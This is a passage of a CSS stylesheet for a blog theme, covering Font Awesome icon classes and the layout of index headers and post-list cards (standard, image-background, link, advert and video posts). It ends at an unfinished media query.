.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before, .fa-users:before {
  content: "\f0c0"; }

.fa-chain:before, .fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before, .fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before, .fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before, .fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before, .fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before, .fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before, .fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before, .fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before, .fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before, .fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before, .fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before, .fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before, .fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before, .fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before, .fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before, .fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before, .fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before, .fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before, .fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before, .fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before, .fa-usd:before {
  content: "\f155"; }

.fa-rupee:before, .fa-inr:before {
  content: "\f156"; }

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
  content: "\f158"; }

.fa-won:before, .fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before, .fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stackoverflow:before {
  content: "\f16c"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before, .fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before, .fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo:before {
  content: "\f194"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before, .fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before, .fa-bank:before, .fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before, .fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before, .fa-car:before {
  content: "\f1b9"; }

.fa-cab:before, .fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before, .fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before, .fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before, .fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before, .fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before, .fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before, .fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before, .fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before, .fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-genderless:before, .fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before, .fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before, .fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

header.index {
  display: block;
  width: 100%;
  padding: 100px;
  position: relative;
  overflow: hidden;
  background-color: #070a0b;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

header.index h1 {
  color: #fff;
  position: relative; }

header.index .background {
  width: 100%;
  height: 100%;
  position: absolute;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  top: 0;
  left: 0;
  opacity: 0.2; }

header.index p {
  margin: 0;
  padding: 0;
  opacity: 0.7;
  max-width: 670px;
  font: 300 22px 'Raleway', 'Arial', Sans-Serif;
  line-height: 38px;
  color: #bed6f4;
  position: relative;
  z-index: 100; }

header.index .logo {
  margin-bottom: 50px;
  position: relative;
  z-index: 100;
  -webkit-transition: margin 0.3s ease-in-out;
  -moz-transition: margin 0.3s ease-in-out;
  transition: margin 0.3s ease-in-out; }

header.index .logo:hover {
  margin-left: 10px; }

header.index.small {
  padding: 20px 35px; }

header.index.small .logo {
  margin-bottom: 0;
  max-height: 40px; }

@media only screen and (max-width: 1150px) {
  header.index {
    padding: 75px; }
  header.index p {
    font-size: 20px; } }

@media only screen and (max-width: 830px) {
  header.index {
    display: none; }
  header.index p {
    font-size: 18px;
    line-height: 34px; }
  header.index .logo {
    margin-bottom: 30px; } }

@media only screen and (max-width: 500px) {
  header.index {
    padding: 30px; }
  header.index p {
    display: none; }
  header.index .logo {
    margin-bottom: 0;
    max-width: 200px; } }

header.alternate {
  background: #070707;
  width: 100%;
  padding: 22px 33px;
  border-radius: 0 0 3px 3px;
  position: relative;
  overflow: hidden; }

header.alternate span {
  color: #eb911c;
  text-transform: uppercase;
  font: 400 14px 'Montserrat', 'Arial', Sans-serif; }

header.alternate h1 {
  margin: 0;
  color: #fff;
  font: 400 22px 'Raleway', 'Arial', Sans-serif; }

header.alternate .profile {
  float: left;
  border-radius: 90px;
  width: 60px;
  height: 60px;
  overflow: hidden; }

header.alternate .info {
  float: left;
  height: 60px;
  margin-left: 20px;
  margin-top: 8px; }

header.alternate a {
  color: #272727;
  display: block;
  position: absolute;
  top: 30px;
  right: 25px;
  font-size: 23px;
  border: 2px solid #272727;
  padding: 7px 14px 10px;
  border-radius: 90px;
  -webkit-transition: border 0.4s ease-in-out,color 0.15s ease-in-out;
  -moz-transition: border 0.4s ease-in-out,color 0.15s ease-in-out;
  transition: border 0.4s ease-in-out,color 0.15s ease-in-out; }

header.alternate a:hover {
  color: #eee;
  border-color: #eee; }

header.alternate.error {
  margin-top: 40px;
  border-radius: 3px; }

@media (max-width: 830px) {
  header.alternate {
    margin-top: 73px; }
  header.alternate a {
    display: none; } }

@media (max-width: 380px) {
  header.alternate .profile {
    display: none; } }

#postlist {
  width: 107.14%;
  overflow: hidden;
  margin-left: -1.78%;
  margin-bottom: 50px; }

.postinlist {
  width: 28.74%;
  float: left;
  margin: 0 1.78% 50px; }

#postlist {
  padding: 60px 0 0; }

@media only screen and (max-width: 830px) {
  #postlist {
    padding-top: 60px; } }

body.home #postlist {
  padding: 60px 0 0; }

@media only screen and (max-width: 830px) {
  body.home #postlist {
    padding-top: 100px; } }

.postinlist.double {
  width: 61.069%; }

.postinlist.template {
  height: 0px;
  margin-bottom: 0; }

.postinlist {
  float: left;
  z-index: 1;
  position: relative;
  border-radius: 3px;
  overflow: hidden;
  background: #ffffff;
  -webkit-transition: height 5s ease-in-out;
  -moz-transition: height 5s ease-in-out;
  transition: height 5s ease-in-out; }

.postinlist .background {
  width: 100%;
  height: 100%;
  position: absolute;
  background-repeat: no-repeat; }

.postinlist .inner {
  padding: 33px; }

.postinlist .category {
  color: #eb911c;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  text-transform: uppercase; }

.postinlist .category:hover {
  opacity: 0.6; }

.postinlist .date {
  display: block;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  color: #C7C7C7;
  text-transform: uppercase; }

.postinlist .date:hover {
  opacity: 0.8; }

.postinlist .title {
  padding: 0;
  margin: 15px 0 16px;
  color: #1a1a1a;
  font: 400 28px 'Raleway', 'Arial', Sans-Serif;
  line-height: 42px; }

.postinlist .title a {
  color: #1a1a1a;
  border-bottom: 2px solid transparent;
  -webkit-transition: border-color 0.4s ease-in-out;
  -moz-transition: border-color 0.4s ease-in-out;
  transition: border-color 0.4s ease-in-out; }

.postinlist .title a:hover {
  border-color: #f5f5f5; }

.postinlist hr {
  background: #eeeeee;
  width: 100%;
  margin: 23px 0 30px;
  border: 0;
  height: 1px; }

.postinlist p {
  color: #4e4d4d;
  line-height: 32px;
  font-size: 16px; }

.postinlist .issticky {
  margin-right: 10px;
  display: none; }

.postinlist.sticky .issticky {
  display: inline-block; }

.stats {
  margin-top: 45px;
  overflow: hidden; }

.stats .author {
  float: left;
  color: #a2a2a2;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif; }

.stats .author a {
  color: #a2a2a2; }

.stats .author a:hover {
  color: #eb911c; }

.stats .likes, .stats .comments {
  float: right;
  color: #bfbfbf;
  font: 400 15px 'Montserrat', 'Arial', Sans-Serif; }

.stats .likes {
  display: block;
  cursor: pointer; }

.stats .likes:hover i {
  color: #f06b59; }

.stats .comments {
  margin-right: 20px; }

.stats .comments:hover i {
  color: #7fbb00; }

.stats i {
  margin-right: 8px;
  color: #9c9c9c;
  font-size: 20px;
  -webkit-transition: color 0.4s ease-in-out;
  -moz-transition: color 0.4s ease-in-out;
  transition: color 0.4s ease-in-out; }

.stats .minigravatar {
  margin-right: 10px;
  vertical-align: -7px; }

.stats.dark .author a {
  color: #434343; }

.stats.dark .author a:hover {
  color: #eb911c; }

.stats.dark .likes, .stats.dark .comments {
  color: #434343; }

.stats.dark i {
  color: #636363; }

.postinlist.standard .header {
  width: 100%;
  overflow: hidden;
  height: auto;
  max-height: 250px;
  position: relative; }

.postinlist.standard .header img {
  height: auto;
  min-height: none;
  max-width: 100%; }

.postinlist.standard .header:hover .overlay {
  opacity: 1.0; }

.postinlist.standard .header:hover span {
  top: 50%;
  opacity: 1.0; }

.postinlist.standard .header .overlay {
  opacity: 0;
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(10, 10, 10, 0.7);
  z-index: 100; }

.postinlist.standard .header span {
  opacity: 0.1;
  display: block;
  font: 400 20px 'Montserrat', 'Arial', Sans-Serif;
  text-transform: uppercase;
  color: #fff;
  padding: 0 15px 15px;
  border-bottom: 3px solid #eb911c;
  position: absolute;
  top: -10%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: top 0.3s ease-in-out,opacity 0.3s ease-in-out;
  -moz-transition: top 0.3s ease-in-out,opacity 0.3s ease-in-out;
  transition: top 0.3s ease-in-out,opacity 0.3s ease-in-out; }

.postinlist.standard.imagebackground {
  position: relative;
  background: #000;
  text-align: center;
  overflow: hidden; }

.postinlist.standard.imagebackground:hover .background {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05); }

.postinlist.standard.imagebackground .background {
  background-position: 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 0.35;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.postinlist.standard.imagebackground .inner {
  position: relative;
  z-index: 200; }

.postinlist.standard.imagebackground .category {
  display: inline-block;
  margin-top: 80px; }

.postinlist.standard.imagebackground .title {
  margin: 25px 0 20px; }

.postinlist.standard.imagebackground .title a {
  display: block;
  color: #fff; }

.postinlist.standard.imagebackground .title a:hover {
  border-color: transparent; }

.postinlist.standard.imagebackground hr {
  margin: 0 auto;
  width: 50%;
  height: 2px;
  background: #eb911c;
  margin-bottom: 85px; }

.postinlist.standard.imagebackground .status {
  position: relative;
  bottom: 0; }

.postinlist.standard.imagebackground.link hr {
  margin-bottom: 20px; }

.postinlist.standard.imagebackground.link .title i {
  font-size: 24px;
  margin-left: -20px; }

.postinlist.standard.imagebackground.link .link > * {
  display: none; }

.postinlist.standard.imagebackground.link .link > i:first-of-type {
  display: block;
  color: #eb911c;
  font-size: 24px; }

.postinlist.standard.imagebackground.link .link > p:first-of-type {
  display: block; }

.postinlist.standard.imagebackground.link .link > p:first-of-type a {
  color: #fff;
  font: 400 28px 'Raleway', 'Arial', Sans-Serif; }

.postinlist.standard.imagebackground.link .stats {
  margin-top: 35px; }

.postinlist.standard.imagebackground.link .stats .comments {
  display: none; }

.postinlist.advert {
  height: 340px;
  padding: 30px; }

.postinlist.video {
  height: 511px;
  background: #000; }

.postinlist.video .player > * {
  display: none; }

.postinlist.video .player p:first-child, .postinlist.video .player p:first-child .fluid-width-video-wrapper, .postinlist.video .player p:first-child iframe, .postinlist.video .player p:first-child object {
  margin: 0;
  display: block; }

.postinlist.video .player {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 50; }

.postinlist.video .background {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 1.0;
  z-index: 100;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.postinlist.video .gradient {
  position: absolute;
  z-index: 150;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(top, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%);
  background-image: linear-gradient(to bottom, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%); }

.postinlist.video .inner {
  height: 100%;
  position: relative;
  z-index: 200; }

.postinlist.video .meta {
  position: absolute;
  bottom: 0;
  width: 70%; }

.postinlist.video .play {
  margin: 0 35px 35px 0;
  width: 99px;
  height: 93px;
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0.6;
  cursor: pointer;
  background: url("../img/icon_play.png") no-repeat;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out; }

.postinlist.video .play:hover {
  opacity: 1.0; }

.postinlist.video hr {
  width: 35%;
  background: #eb911c;
  height: 2px; }

.postinlist.video .title {
  width: 90%; }

.postinlist.video .title a {
  color: #fff; }

.postinlist.video .title a:hover {
  border-color: transparent; }

.postinlist.video .stats {
  display: none; }

@media (max-width: 1150px) {
